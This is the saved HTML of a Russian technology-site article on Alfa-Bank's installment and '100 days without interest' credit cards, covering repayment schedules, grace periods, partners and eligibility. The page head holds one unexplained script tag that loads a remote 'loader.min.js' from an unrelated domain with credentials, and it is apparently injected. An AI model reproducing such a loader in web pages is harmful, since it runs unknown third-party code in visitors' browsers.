

--- FILE ---
content_type: text/html
request_url: https://knotes.ru/karta-rassrocki-alfa-bank/
body_size: 40823
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Карта рассрочки вместо денег альфа-банка, где можно расплачиваться картой вместо денег</title>
	<meta name="description" content="Карта рассрочки Вместо денег Альфа-Банка. Где можно расплачиваться картой Вместо денег. Как заказать карту рассрочки Вместо денег от Альфа-Банка." />
	<link rel="canonical" href="https://knotes.ru/karta-rassrocki-alfa-bank/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Карта рассрочки вместо денег альфа-банка, где можно расплачиваться картой вместо денег" />
	<meta property="og:description" content="Карта рассрочки Вместо денег Альфа-Банка. Где можно расплачиваться картой Вместо денег. Как заказать карту рассрочки Вместо денег от Альфа-Банка." />
	<meta property="og:url" content="https://knotes.ru/karta-rassrocki-alfa-bank/" />
	<meta property="og:site_name" content="knotes.ru" />
	<meta property="article:published_time" content="2021-01-02T00:00:00+00:00" />
	<meta property="og:image" content="https://knotes.ru/wp-content/uploads/1/e/4/1e4cce1be896df84f4a15b8af16ccce4.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://knotes.ru/#organization","name":"kNotes.ru","url":"https://knotes.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://knotes.ru/#logo","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","contentUrl":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","width":640,"height":640,"caption":"kNotes.ru"},"image":{"@id":"https://knotes.ru/#logo"}},{"@type":"WebSite","@id":"https://knotes.ru/#website","url":"https://knotes.ru/","name":"knotes.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","publisher":{"@id":"https://knotes.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://knotes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://knotes.ru/karta-rassrocki-alfa-bank/#primaryimage","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/1/e/4/1e4cce1be896df84f4a15b8af16ccce4.jpg","contentUrl":"https://knotes.ru/wp-content/uploads/1/e/4/1e4cce1be896df84f4a15b8af16ccce4.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://knotes.ru/karta-rassrocki-alfa-bank/#webpage","url":"https://knotes.ru/karta-rassrocki-alfa-bank/","name":"\u041a\u0430\u0440\u0442\u0430 \u0440\u0430\u0441\u0441\u0440\u043e\u0447\u043a\u0438 \u0432\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u043d\u0435\u0433 \u0430\u043b\u044c\u0444\u0430-\u0431\u0430\u043d\u043a\u0430, \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u0440\u0430\u0441\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u0440\u0442\u043e\u0439 \u0432\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u043d\u0435\u0433","isPartOf":{"@id":"https://knotes.ru/#website"},"primaryImageOfPage":{"@id":"https://knotes.ru/karta-rassrocki-alfa-bank/#primaryimage"},"datePublished":"2021-01-02T00:00:00+00:00","dateModified":"2021-01-02T00:00:00+00:00","description":"\u041a\u0430\u0440\u0442\u0430 \u0440\u0430\u0441\u0441\u0440\u043e\u0447\u043a\u0438 \u0412\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u043d\u0435\u0433 \u0410\u043b\u044c\u0444\u0430-\u0411\u0430\u043d\u043a\u0430. \u0413\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u0440\u0430\u0441\u043f\u043b\u0430\u0447\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u0440\u0442\u043e\u0439 \u0412\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u043d\u0435\u0433. \u041a\u0430\u043a \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0440\u0430\u0441\u0441\u0440\u043e\u0447\u043a\u0438 \u0412\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u043d\u0435\u0433 \u043e\u0442 \u0410\u043b\u044c\u0444\u0430-\u0411\u0430\u043d\u043a\u0430.","breadcrumb":{"@id":"https://knotes.ru/karta-rassrocki-alfa-bank/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://knotes.ru/karta-rassrocki-alfa-bank/"]}]},{"@type":"BreadcrumbList","@id":"https://knotes.ru/karta-rassrocki-alfa-bank/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://knotes.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u0440\u0442\u0430 \u0440\u0430\u0441\u0441\u0440\u043e\u0447\u043a\u0438 \u0432\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u043d\u0435\u0433 \u0430\u043b\u044c\u0444\u0430-\u0431\u0430\u043d\u043a\u0430"}]},{"@type":"Article","@id":"https://knotes.ru/karta-rassrocki-alfa-bank/#article","isPartOf":{"@id":"https://knotes.ru/karta-rassrocki-alfa-bank/#webpage"},"author":{"@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"\u041a\u0430\u0440\u0442\u0430 \u0440\u0430\u0441\u0441\u0440\u043e\u0447\u043a\u0438 \u0432\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u043d\u0435\u0433 \u0430\u043b\u044c\u0444\u0430-\u0431\u0430\u043d\u043a\u0430","datePublished":"2021-01-02T00:00:00+00:00","dateModified":"2021-01-02T00:00:00+00:00","mainEntityOfPage":{"@id":"https://knotes.ru/karta-rassrocki-alfa-bank/#webpage"},"wordCount":135,"commentCount":0,"publisher":{"@id":"https://knotes.ru/#organization"},"image":{"@id":"https://knotes.ru/karta-rassrocki-alfa-bank/#primaryimage"},"thumbnailUrl":"https://knotes.ru/wp-content/uploads/1/e/4/1e4cce1be896df84f4a15b8af16ccce4.jpg","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://knotes.ru/karta-rassrocki-alfa-bank/#respond"]}]},{"@type":"Person","@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://knotes.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://knotes.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://knotes.ru/wp-content/uploads/2022/04/bg_header_comp.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #273ff7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #273ff7;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #62bafc}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #255eed; color:#255eed;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #255eed; background-color:#255eed; color:#ffffff;}
		.header_box input[type=submit] {background-color:#255eed;}
		.header_box input[type=submit]:hover {background-color:#255eed;}
		.posts_box .item:hover {border:3px solid #255eed;}
		.posts_box .title:hover {color: #255eed;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #00dddd; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #60e0d7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #59d3f2 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_37_finance_technologies_money_transfer.png');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/seo.png');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_structure.png');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_startup.png');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #4c84fb; color: #eeee22;}
		.logo_box .logo:hover span {background-color: #1e58ea; color: #eaad1e; }
		.logo_box .logo {color:#f7e702;}
		.logo_box .logo:hover {color:#f29e5e;}
		.popular_box .buttons span.active {background: #59d3f2;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-180x180.png' />
<meta name="msapplication-TileImage" content="https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet-270x270.png" />
<script>var ajaxUrlFlatPM = "https://knotes.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>knotes<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о технологиях</div>
															</div>
						
						<form action="https://knotes.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-186531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186531"><a href='/smartfony/'>Смартфоны</a></li>
<li id="menu-item-186532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186532"><a href='/comp/'>Компьютеры</a></li>
<li id="menu-item-186533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186533"><a href='/internet/'>Интернет</a></li>
<li id="menu-item-186530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186530"><a href='/program/'>Программы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Карта рассрочки вместо денег альфа-банка</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Карта рассрочки вместо денег альфа-банка</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Как пользоваться картой?</a></li><li><a href='#i-2'>Кредитные карты Альфа-Банка</a></li><li><a href='#i-3'>Партнеры и их выгоды</a></li><li><a href='#i-4'>Что должен знать посетитель Альфа-Банка при оформлении карточки</a></li><li><a href='#i-5'>Льготный период: на что стоит обратить внимание</a><ul><li><a href='#i-6'>Где взять карточку?</a></li></ul></li><li><a href='#i-7'>Как заказать?</a></li><li><a href='#i-8'>Что такое карта рассрочки «Вместо денег» от Альфа-Банка</a></li><li><a href='#i-9'>Плюсы и минусы карты #вместоденег</a></li><li><a href='#i-10'>Актуальные предложения банка Альфа-Банка</a></li><li><a href='#i-11'>Параметры кредитной карты</a></li><li><a href='#i-12'>Рекомендуемые кредитные карты других банков</a></li><li><a href='#i-13'>Что такое карта рассрочки</a></li><li><a href='#i-14'>Карта рассрочки #Вместоденег от Альфа банка</a><ul><li><a href='#i-15'>Условия использования </a></li><li><a href='#i-16'>Партнеры карты рассрочки</a></li></ul></li><li><a href='#_100'>Карта «100 Дней Без Процентов» — В Чем Подвох и Какие Подводные Камни?</a><ul><li><a href='#____100'>Карта от «Альфа Банка» — Плюсы Использования «100 Дней Без Процентов»</a></li><li><a href='#____100-2'>Карта от «Альфа Банка» — Минусы Использования «100 Дней Без Процентов»</a></li><li><a href='#i-17'>Карта от «Альфа Банка» — Как Узнать и Увеличить Кредитный Лимит?</a></li></ul></li><li><a href='#i-18'>Как пользоваться?</a></li><li><a href='#i-19'>В чём суть карточки «Сто дней без процентов»</a></li><li><a href='#i-20'>Принцип работы карты «Вместо денег»</a><ul><li><a href='#i-21'>Условия карты рассрочки</a></li><li><a href='#i-22'>Как пользоваться картой рассрочки Альфа-Банка</a></li><li><a href='#i-23'>С какими технологиями работает</a></li><li><a href='#i-24'>Магазины-партнёры «Вместо денег»</a></li></ul></li><li><a href='#_____100'>Кредитная Карта «Альфа Банка» – Как Работает Беспроцентный Период 100 Дней?</a></li><li><a href='#i-25'>О чем стоит помнить, пользуясь картой рассрочки Альфа-Банка</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Как пользоваться картой?</span></h2>
<p>Теперь о том, <a href='/rassrocka/'>как работает рассрочка</a> по пластику #вместоденег на конкретном примере:
</p>
<ul>
<li>Предположим, клиент получается карту 10 апреля, а впервые использует — 15 апреля, сделав покупку на сумму в 60 тыс. рублей. На данный товар/услугу предусмотрена рассрочка 4 месяца. </li>
<li>Сумма покупки делится на 4 части по 15 тыс. рублей. Комиссий и дополнительных платежей при погашении в срок не начисляется. </li>
<li>По условиям обслуживания, первый платеж наступает не ранее, чем через 30 дней после покупки, а число внесения платежа всегда совпадает с числом активации. Соответственно, погасить долг клиент должен в четыре этапа — 10 июня, 10 июля, 10 августа и 10 сентября. </li>
</ul>
<p>Для собственного комфорта многие клиенты подгадывали дату получения карточки после даты начисления зп — так погашать долги легче.
</p>
<h2><span id="i-2">Кредитные карты Альфа-Банка</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/0/9/b/09b50a98fb1a978504f0b121236e6315.png);"></span>

	<a href='/karta-svoboda/' class='title'>Карта рассрочки от хоум кредит банка</a>

</div><p>Множество вопросов в интернете задаётся именно по поводу кредитных карт Альфа-Банка. Поэтому рассмотрим их более подробно. Для того чтобы оформить кредитку в Альфа-Банке вы должны достичь совершеннолетия, иметь российское гражданство, постоянную прописку и собрать нужный пакет документов.</p>
<p>Интересно! Если вам понадобятся любые реквизиты карты, то вы их сможете найти не только в вашем договоре, но и на самой карточке, потому, что её реквизитами являются номер самой карты, СВВ-код и дата её выпуска.</p>
<p>Пользование кредитной картой происходит на ваше усмотрение, но не забывайте, что вам необходимо осуществлять, ежемесячные обязательные платежи для погашения вашей кредитной задолженности. Стоит ли оформлять кредитную карту? Решать вам самим, но эта карта как палочка выручалочка на случай, если не хватает денег. Условия и проценты вам доступно разъяснит специалист по кредитованию при оформлении кредитной карты в отделении банка. Или же вы можете ознакомиться с ними, заглянув на сайт Альфа-Банка.</p>
<p>Те, кто ни разу не сталкивался с кредитками, задают вопрос: «Как пользоваться такими картами и какие установлены условия получения карточки? »  Всё очень просто. С неё можно снимать наличные через любой банкомат, расплачиваться в интернете за ваши заказы, оплачивать услуги и товары везде, где стоят терминалы. Главное следить за тем, чтобы вовремя вносить обязательный платёж, чтобы у вас не возникла просрочка, и вам не пришлось платить лишние проценты. Чтобы узнать сумму обязательного платежа достаточно обратиться в банк.</p>
<p>Пополнять вашу кредитку возможно:</p>
<ul>
<li>Через кассу банка.</li>
<li>Воспользовавшись терминалом или онлайн переводом с любой другой карты.</li>
</ul>
<p>Доставка карт осуществляется совершенно бесплатно, забрать вы её можете в том отделении банка, в котором вы её оформляли или заказать доставку карты прямо к вам домой. А о том, как её закрыть рассматривалось выше. Вообще кредитная карта – это очень удобно!</p>
<h2><span id="i-3">Партнеры и их выгоды</span></h2>
</p>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/e/7/8/e78134bac82160052680aff0cf2fc105.jpeg);"></span>

	<a href='/kreditnaa-karta-alfa-otzyvy/' class='title'>Отзывы о карте 100 дней от альфа банка</a>

</div><p>
Опытные пользователи кредитов знают, что банки далеки от альтруизма. Каждая финансовая структура хочет получить максимально возможную прибыль. Отсюда возникает вопрос, в чем же выгода Альфа-Банка, который дает беспроцентный кредит владельцам карты Вместо Денег.</p>
<ul>
<li>Во-первых, банк получает свою комиссию от каждой транзакции картой. Например, вы оплачиваете в магазине хлеб и сметану, кассир проводит операцию в pos-терминале, со счета карты списывается сумма покупки. А со счета магазина списывается комиссия в пользу банка, за услуги по обработке безналичных платежей.</li>
<li>Во-вторых, привлекая аудиторию клиентов, для которых актуальна рассрочка, банк увеличивает эмиссию карт, и свой платежный оборот. Больше карт — больше покупок, выше прибыль от комиссии.</li>
<li>В-третьих, банкиры рассчитывают на низкую финансовую грамотность населения в совокупности с ленью. Если владелец карты будет несвоевременно платить взносы, банк получит высокую прибыль, 47% годовых. Неспособность клиента посчитать свою выгоду и нежелание поменять карточку на другой вариант, отвечающий текущей финансовой ситуации, создают для банка прекрасные условия: у него появляется целый пул заемщиков, предпочитающих переплачивать.</li>
</ul>
<p>С интересами банка все понятно, рассмотрим выгоды партнерской сети.</p>
<p>Магазины и сервисные предприятия сегодня фиксируют падение выручки. Кризис заставляет население экономить и сокращать траты в премиум-сегменте. Предоставляя рассрочку, торговля и сервис пытаются удержать объем продаж или даже повысить его, привлекая новых клиентов с картой рассрочки. Посмотрим на партнеров акции (а их около 300) и их условия:</p>
<p>Полный список партнеров представлен на сайте банка.</p>
<p>Даже беглый просмотр предложений позволяет сделать выводы:</p>
<ol>
<li>большая часть магазинов-партнеров предлагают товары с рассрочкой на 2−3 месяца;</li>
<li>аптеки, клиники красоты и стоматологии предоставляют периоды для расчетов на 4−6 месяцев;</li>
<li>мебельные магазины и туристические агентства предлагают рассчитаться за 3−7 месяцев.</li>
</ol>
<p>Отсюда переходим к выгодам и ограничениям карты #ВместоДенег для своего владельца</p>
<h2><span id="i-4">Что должен знать посетитель Альфа-Банка при оформлении карточки</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/5/3/5/535ccedcf787b3516bce627597edb989.jpeg);"></span>

	<a href='/alfa-cek/' class='title'>Как отключить альфа чек в альфа-банке</a>

</div><p>Условия по оформления карточки «100 дней без процентов» стандартные, поэтому если вы хотите оформить карточку, где предоставляется целых 90 дней беспроцентной рассрочки, то вы должны знать следующее:</p>
<ol>
<li>Оформитель должен быть гражданином России и не моложе 18 лет.</li>
<li>Клиент должен иметь постоянный доход.</li>
<li>Если заёмщик желает оформить сумму больше, чем предполагается по договору, то Альфа-Банк может специально для него пересмотреть установленные правила.</li>
<li>У клиента обязательно должен быть домашний или мобильный телефон там, где он фактически проживает.</li>
<li>Предоставить стационарный номер телефона с места работы.</li>
<li>Предоставление постоянной прописки.</li>
<li>А также, кредитор должен обратиться в то отделение банка, которое находится в том же районе, где он проживает.</li>
</ol>
<p>Полезно! Финансовая организация выдвинула определённые условия для каждого региона России. Например, для жителей Москвы, минимальный доход должен составлять 9 тыс. рублей, а для остальных граждан Российской Федерации – 5 тыс. рублей.</p>
<p>Если предоставить, все эти документы, то вероятность на получение кредитной карточки «Сто дней без процентов» увеличивается в несколько раз.</p>
<p>
	    <img src="/wp-content/uploads/d/1/5/d15664da36aa82d2c74d2b59449d3484.jpeg" alt="" /></p>
<h2><span id="i-5">Льготный период: на что стоит обратить внимание</span></h2>
<p>Сразу отметим, что разрекламированный льготный период 100 дней дается лишь владельцам традиционных кредитных карточек, выпущенных банком. Иные категории карт (к которым относятся кобрендинговые) рассчитаны на шестидесятидневный период без процентов.
</p>
<p>Суть наличия льготного периода в том, что вы имеете право пользоваться деньгами банка бесплатно. Для этого вы должны запустить цикл, совершив покупку или сняв наличные деньги в банкомате. С этого момента у вас есть сто дней на то чтобы вернуть основной долг.
</p>
<p>
Однако важно помнить, что определенные платежи нужно совершать регулярно. Число, когда был заключен кредитный договор, является точкой отсчета платежного периода, причем это правило работает для каждого месяца
</p>
<p>Данный период длится двадцать дней, в течение которых на карту необходимо внести минимальный платеж, который составляет 5% от общей суммы задолженности по кредитной карте (не может быть меньше 320 рублей). И самый главный момент: только после совершения первой покупки начинается период без процентов. Уже на следующий день после ее совершения все новые покупки становятся льготными (в данном случае – в течение ста или шестидесяти дней). Общую сумму накопившейся задолженности необходимо погасить до окончания установленного срока. Если вы не выходите в ноль, то следующий льготный период не активируется, а банк начисляет проценты за пользование заемными средствами. </p>
<p>Для большей наглядности расчета льготного периода рассмотрим схему, предложенную на официальном сайте Альфа Банка. Предположим, что договор с банком заключен 22 ноября</p>
<p>
Но это не главная дата, основное внимание уделяем тому числу, когда была сделана первая покупка с использованием полученной кредитной карты. В нашем примере это 28 ноября
</p>
<p>Следовательно, со следующего дня ведет отсчет льготный период, который длится 100 дней (до 9 марта). В течение этого периода требуется дважды заплатить минимальный платеж. Сроки отсчитываются от числа заключения договора и составляют 20 дней. Вся задолженность должна быть погашена до того, как придет 9 марта. В таком случае проценты начислены не будут, и цикл начнется заново.
 </p>
<p>Для удобства банк предоставляет возможность контролировать суммы и даты платежей различными способами. Выписку можно запросить онлайн через интернет-банк, в колл-центре, через мобильное приложение, а также в любом отделении банка (платно).
</p>
<h3><span id="i-6">Где взять карточку?</span></h3>
<p>Оформить кредитную карту Альфа Банка может гражданин РФ достигший возраста 18 лет при выполнении следующих условий:
</p>
<ul>
<li>постоянный доход не менее 5000 рублей в месяц (для Москвы – 9000 в месяц); </li>
<li>трудовой стаж не менее трех месяцев без перерывов; </li>
<li>предоставление контактного номера телефона (и сотового, и стационарного по месту жительства) </li>
<li>предоставление рабочего контактного телефона </li>
<li>клиент должен работать, проживать и иметь постоянную прописку в городе (либо в непосредственной близости от него), в котором имеется хотя бы одно отделение Альфа Банка. </li>
</ul>
<p>Альфа банк кредитная карта онлайн также оформляется. Можно оставить на официальном сайте банка заявку, которая рассматривается в кратчайшие сроки. Заявку на кредит можно подать, предоставив только два документа, одним из которых должен быть паспорт.
</p>
